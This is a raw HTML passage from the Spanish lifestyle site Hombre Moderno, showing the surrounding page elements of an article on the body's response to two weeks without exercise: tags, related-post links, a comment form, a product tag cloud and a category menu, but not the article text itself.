            <!-- post pagination --><div class="page-nav page-nav-post td-pb-padding-side"> <span class="post-page-numbers current" aria-current="page"><div>1</div></span> <a href="https://www.hombremoderno.es/rutina-ejercicio-salud/2/" class="post-page-numbers"><div>2</div></a> <a href="https://www.hombremoderno.es/rutina-ejercicio-salud/3/" class="post-page-numbers"><div>3</div></a> <a href="https://www.hombremoderno.es/rutina-ejercicio-salud/4/" class="post-page-numbers"><div>4</div></a><a href="https://www.hombremoderno.es/rutina-ejercicio-salud/2/" class="post-page-numbers"><div><i class="td-icon-menu-right"></i></div></a></div>            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.hombremoderno.es/tag/actividad-fisica/">actividad fisica</a></li><li><a href="https://www.hombremoderno.es/tag/deporte/">deporte</a></li><li><a href="https://www.hombremoderno.es/tag/ejercicio/">ejercicio</a></li><li><a href="https://www.hombremoderno.es/tag/rutinas-fitness/">rutinas fitness</a></li><li><a href="https://www.hombremoderno.es/tag/salud/">salud</a></li><li><a href="https://www.hombremoderno.es/tag/sedentarismo/">sedentarismo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/rutina-ejercicio-salud/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Frutina-ejercicio-salud%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFQu%C3%A9+le+ocurre+a+nuestro+cuerpo+cuando+dejamos+de+hacer+deporte+2+semanas%3F&url=https%3A%2F%2Fwww.hombremoderno.es%2Frutina-ejercicio-salud%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/rutina-ejercicio-salud/&amp;media=https://www.hombremoderno.es/wp-content/files/2017/08/sedentarismo.jpg&description=%C2%BFQu%C3%A9+le+ocurre+a+nuestro+cuerpo+cuando+dejamos+de+hacer+deporte+2+semanas%3F" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C2%BFQu%C3%A9+le+ocurre+a+nuestro+cuerpo+cuando+dejamos+de+hacer+deporte+2+semanas%3F %0A%0A https://www.hombremoderno.es/rutina-ejercicio-salud/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/consumo-excesivo-proteina/">Señales de que estás ingiriendo demasiada proteína</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/activar-abdomen-elongacion-axial/">Cómo activar el ABDOMEN: la elongación axial y sus beneficios</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2017-08-29T16:25:45+01:00"><meta itemprop="dateModified" content="2018-06-04T10:08:30+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/rutina-ejercicio-salud/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/rutina-ejercicio-salud/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="¿Qué le ocurre a nuestro cuerpo cuando dejamos de hacer deporte 2 semanas?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/08/sedentarismo.jpg?fit=720%2C478&ssl=1"><meta itemprop="width" content="720"><meta itemprop="height" content="478"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":780644,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "533";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "178";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/rutina-ejercicio-salud/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=780644&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=338e1ddff6&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=f857830e2c292e7ee500aa25f433c4d2c1ef0fde#parent=https%3A%2F%2Fwww.hombremoderno.es%2Frutina-ejercicio-salud%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
